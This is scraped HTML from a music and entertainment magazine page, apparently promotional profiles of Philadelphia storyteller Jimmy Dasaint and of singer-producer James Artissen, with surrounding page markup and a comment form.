														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-2838 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/femme-fatale-has-a-new-name-its-sossee/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://leonardmagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2838' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="171"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://leonardmagazine.com/category/billboard-top-hip-hop/"><span class="mvp-post-cat left">Billboard Top Hip-hop</span></a></h3>
												<h1 class="mvp-post-title left">Jimmy Dasaint: Philly’s Storyteller Who Does It All</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/a7a8e5bc57e7ac024ed33921fc22c9edb87b247865234852cdf8912e85d281c8?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7a8e5bc57e7ac024ed33921fc22c9edb87b247865234852cdf8912e85d281c8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">5 months ago</span> <p>on</p> <span class="mvp-post-date">August 27, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" ><a href="https://leonardmagazine.com/author/leonardmagazine-staff/" title="Posts by Staff" rel="author">Staff</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<div class="bigta-container"><img width="567" height="756" src="https://leonardmagazine.com/wp-content/uploads/2025/08/1000150006.jpg" class="attachment- size- wp-post-image" alt="Jimmy Dasaint" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/08/1000150006.jpg 567w, https://leonardmagazine.com/wp-content/uploads/2025/08/1000150006-225x300.jpg 225w" sizes="auto, (max-width: 567px) 100vw, 567px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div class="bigta-container"><div class="heateorSssClear"></div><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-sss-href="https://leonardmagazine.com/jimmy-dasaint-phillys-storyteller-who-does-it-all/"><div class="heateor_sss_sharing_title" style="font-weight:bold"></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fleonardmagazine.com%2Fjimmy-dasaint-phillys-storyteller-who-does-it-all%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Jimmy%20Dasaint%3A%20Philly%E2%80%99s%20Storyteller%20Who%20Does%20It%20All&amp;url=https%3A%2F%2Fleonardmagazine.com%2Fjimmy-dasaint-phillys-storyteller-who-does-it-all%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fleonardmagazine.com%2Fjimmy-dasaint-phillys-storyteller-who-does-it-all%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Jimmy%20Dasaint%3A%20Philly%E2%80%99s%20Storyteller%20Who%20Does%20It%20All%20https%3A%2F%2Fleonardmagazine.com%2Fjimmy-dasaint-phillys-storyteller-who-does-it-all%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/Leonard_Magazine" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewbox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class="heateorSssClear"></div><p dir="auto">From novels to movies to music, Jimmy Dasaint has built a career defined by one word&mdash;hustle. And this year, the Philly native is proving once again why he&rsquo;s considered one of the city&rsquo;s most influential creative voices.</p>
<p dir="auto">His latest novel, BLACK SCARFACE 5: Fear is Stronger Than Love, is the explosive conclusion to his award-winning series. Co-written with former L.A. drug kingpin Freeway Rick Ross, the book dives deep into themes of survival, loyalty, and betrayal&mdash;all told through the gritty lens of Philadelphia&rsquo;s streets. Fans have responded with overwhelming support, driving the book to &#65039;&#65039;&#65039;&nbsp;Star5&#65039; reviews on Amazon.</p>
<p dir="auto">
</p><p><img loading="lazy" decoding="async" class="size-medium wp-image-4927" title="Femme fatale has a new name its sossee, Leonard Magazine" src="https://leonardmagazine.com/wp-content/uploads/2025/08/1000026135-2-220x300.jpg" alt="1000026135 (2)" width="220" height="300" srcset="https://leonardmagazine.com/wp-content/uploads/2025/08/1000026135-2-220x300.jpg 220w, https://leonardmagazine.com/wp-content/uploads/2025/08/1000026135-2-751x1024.jpg 751w, https://leonardmagazine.com/wp-content/uploads/2025/08/1000026135-2-768x1047.jpg 768w, https://leonardmagazine.com/wp-content/uploads/2025/08/1000026135-2-1126x1536.jpg 1126w, https://leonardmagazine.com/wp-content/uploads/2025/08/1000026135-2-1502x2048.jpg 1502w, https://leonardmagazine.com/wp-content/uploads/2025/08/1000026135-2-scaled.jpg 1877w" sizes="auto, (max-width: 220px) 100vw, 220px"></p>
<p dir="auto">But Jimmy&rsquo;s storytelling doesn&rsquo;t stop on the page. On September 20th, streaming service Tubi will release his newest feature film, THE WRONG BITCH. With a cast of rising stars&mdash;Tera Alford, JaQuai Felton, and Mavia Barnes&mdash;the film becomes Jimmy&rsquo;s 13th feature, a testament to his consistency and dedication to bringing authentic urban stories to the screen.</p>
<p dir="auto">
</p><p><img loading="lazy" decoding="async" class="size-medium wp-image-4928" title="Femme fatale has a new name its sossee, Leonard Magazine" src="https://leonardmagazine.com/wp-content/uploads/2025/08/1000019262-2-240x300.jpg" alt="1000019262 (2)" width="240" height="300" srcset="https://leonardmagazine.com/wp-content/uploads/2025/08/1000019262-2-240x300.jpg 240w, https://leonardmagazine.com/wp-content/uploads/2025/08/1000019262-2-819x1024.jpg 819w, https://leonardmagazine.com/wp-content/uploads/2025/08/1000019262-2-768x960.jpg 768w, https://leonardmagazine.com/wp-content/uploads/2025/08/1000019262-2-1229x1536.jpg 1229w, https://leonardmagazine.com/wp-content/uploads/2025/08/1000019262-2.jpg 1352w" sizes="auto, (max-width: 240px) 100vw, 240px"></p>
<p dir="auto">
</p><p dir="auto">And then there&rsquo;s the music. Earlier this summer, Jimmy dropped STILL A HUSTLER, an album that has caught the attention of The Source, AllHipHop, and Floss Magazine. It&rsquo;s raw, powerful, and reflective of the same resilience that has carried Jimmy through every stage of his career.</p>
<p dir="auto">Through it all, Jimmy remains true to his motto: &ldquo;Bringing Hollywood to Philly.&rdquo; With each project, he shines a spotlight on his city while inspiring the next generation of creators to believe that success doesn&rsquo;t have to come from leaving home&mdash;it can be built right here in Philadelphia.</p>
<p dir="auto">Follow Jimmy Dasaint&rsquo;s journey:</p>
<p dir="auto">Website:&nbsp;<a href="http://www.dasaintentertainment.com/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=http://www.dasaintentertainment.com&amp;source=gmail&amp;ust=1756342780449000&amp;usg=AOvVaw1g5_cBf-Fcko4T1Y-uaY0w">www.dasaintentertainment.com</a></p>
<p dir="auto">Instagram: @jimmydasaint1</p>
<p dir="auto">Music: Streaming on all major platforms</p>
<p dir="auto">
</p><div dir="auto">
<p><img loading="lazy" decoding="async" class="size-medium wp-image-4929" title="Femme fatale has a new name its sossee, Leonard Magazine" src="https://leonardmagazine.com/wp-content/uploads/2025/08/1000025090-3-300x300.png" alt="1000025090 (3)" width="300" height="300" srcset="https://leonardmagazine.com/wp-content/uploads/2025/08/1000025090-3-300x300.png 300w, https://leonardmagazine.com/wp-content/uploads/2025/08/1000025090-3-1024x1024.png 1024w, https://leonardmagazine.com/wp-content/uploads/2025/08/1000025090-3-150x150.png 150w, https://leonardmagazine.com/wp-content/uploads/2025/08/1000025090-3-768x768.png 768w, https://leonardmagazine.com/wp-content/uploads/2025/08/1000025090-3-1536x1536.png 1536w, https://leonardmagazine.com/wp-content/uploads/2025/08/1000025090-3-80x80.png 80w, https://leonardmagazine.com/wp-content/uploads/2025/08/1000025090-3.png 2000w" sizes="auto, (max-width: 300px) 100vw, 300px"></p>
</div>
<div class="conv-place conv-place_after_post"></div></div>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://leonardmagazine.com/jimmy-dasaint-phillys-storyteller-who-does-it-all/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://leonardmagazine.com/category/billboard-top-hip-hop/"><span class="mvp-post-cat left">Billboard Top Hip-hop</span></a></h3>
												<h1 class="mvp-post-title left">The Music Industry&#8217;s Hidden Gem: James Artissen</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/a7a8e5bc57e7ac024ed33921fc22c9edb87b247865234852cdf8912e85d281c8?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7a8e5bc57e7ac024ed33921fc22c9edb87b247865234852cdf8912e85d281c8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">7 months ago</span> <p>on</p> <span class="mvp-post-date">June 27, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" ><a href="https://leonardmagazine.com/author/leonardmagazine-staff/" title="Posts by Staff" rel="author">Staff</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<div class="bigta-container"><img width="967" height="1450" src="https://leonardmagazine.com/wp-content/uploads/2025/06/James-Artissen.jpeg" class="attachment- size- wp-post-image" alt="James Artissen" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/06/James-Artissen.jpeg 967w, https://leonardmagazine.com/wp-content/uploads/2025/06/James-Artissen-200x300.jpeg 200w, https://leonardmagazine.com/wp-content/uploads/2025/06/James-Artissen-683x1024.jpeg 683w, https://leonardmagazine.com/wp-content/uploads/2025/06/James-Artissen-768x1152.jpeg 768w" sizes="auto, (max-width: 967px) 100vw, 967px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div class="bigta-container"><div class="heateorSssClear"></div><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-sss-href="https://leonardmagazine.com/the-music-industrys-hidden-gem-james-artissen/"><div class="heateor_sss_sharing_title" style="font-weight:bold"></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fleonardmagazine.com%2Fthe-music-industrys-hidden-gem-james-artissen%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=The%20Music%20Industry%27s%20Hidden%20Gem%3A%20James%20Artissen&amp;url=https%3A%2F%2Fleonardmagazine.com%2Fthe-music-industrys-hidden-gem-james-artissen%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fleonardmagazine.com%2Fthe-music-industrys-hidden-gem-james-artissen%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=The%20Music%20Industry%27s%20Hidden%20Gem%3A%20James%20Artissen%20https%3A%2F%2Fleonardmagazine.com%2Fthe-music-industrys-hidden-gem-james-artissen%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/Leonard_Magazine" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewbox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class="heateorSssClear"></div><div>
<p class="gmail_default"><span style="font-family: verdana, sans-serif;">American Singer, Songwriter, Record Producer, and Audio Engineer </span><b style="font-family: verdana, sans-serif;">James Artissen&nbsp;</b><span style="font-family: verdana, sans-serif;">also formerly known as James Worthy has long considered the name to be central to his life, and identity. It represents the dedication, and the passion towards his craft. Coming from New York, the musician attributes his hometown as a major influence on his style, and sound. Born James Allen Worthy on March 28, 1992 in Queens, New York, James began pursuing music at the age of 16. During that time period James had the opportunity to meet the late great Michael Jackson at Webster Hall in New York City which inspired James to fully pursue a career in the music business. </span></p>
<p>&nbsp;</p>
<p class="gmail_default"><span style="font-family: verdana, sans-serif;">After moving to Atlanta, GA the singer, songwriter, and producers first musical experience was at his high school recording studio through a music mentoring program sponsored by Dallas Austin. His initial foray into music consisted of learning the art of songwriting which later turned into music production shortly after. Artissen was also highly influenced by artists such as: A Tribe Called Quest, Whodini, Kanye West, Miguel, The Weeknd, and Pharrell Williams. While studying those artists he began to teach himself how to sing in 2009. To further his education, he attended The Art Institute of Atlanta where he received a bachelor&rsquo;s degree in audio production. This helped him begin working, and placing his work with mainstream acts, and songwriters.&nbsp;</span></p>
<div class="gmail_default"><span style="font-family: verdana, sans-serif;">&nbsp;</span></div>
<div class="gmail_default"><span style="font-family: verdana, sans-serif;">In 2017, James transitioned from music production to artistry and began recording himself. He joined a duo group named Kings X2, and released their debut single &ldquo;Wine For Me&rdquo; in september of 2017. The single peaked at #10 on the US Billboard Hot Single Sales Chart for 5 weeks. Later in 2018 the group disbanded, and James released his debut solo single &ldquo;Move&rdquo; which features the rap group Whodini. Following up to 2019 James released his anticipated EP &ldquo;Blu Leisure&rdquo; which became critically acclaimed upon its release. </span></div>
<div></div>
<div class="gmail_default"><span style="font-family: verdana, sans-serif;">The project included guest appearances from: Tony Terry, Sonna Rele, Kalenna Harper, and Whodini. After its great success he released his sophomore EP &ldquo;Kaleidoscopes&rdquo;, and in 2023 he joined forces with rapper Big Gipp of the rap group Goodie Mob to release their collaborative EP &ldquo;Gipp N Worthy&rdquo;. The lead single &ldquo;TOTW&rdquo; peaked at #91 on the US Billboard R&amp;B Digital Sales Chart also charting at the #1 position on the Amazon Best Sellers Chart. Within all of James&rsquo;s work he has been nominated for several Grammy Awards by working with names such as: Meek Mill, Justin Bieber, Robin S., 112, Raphael Saadiq, and so many others to name. In 2024 James launched his own label imprint Humble Sound Record in conjunction with Sony Orchard. The label houses artists such as: B Angie B, Robin S., Tynisha Keli, Sophia Habib, Shaynah, and Truth Hurts.</span></div>
<div></div>
<div class="gmail_default"><span style="font-family: verdana, sans-serif;"><b>Related Artists:</b></span></div>
<p class="gmail_default"><span style="color: #1e1e1e; font-family: verdana, sans-serif;">Ty Dolla $ign</span></p>
<p class="gmail_default"><span style="color: #1e1e1e; font-family: verdana, sans-serif;">Tory Lanez</span></p>
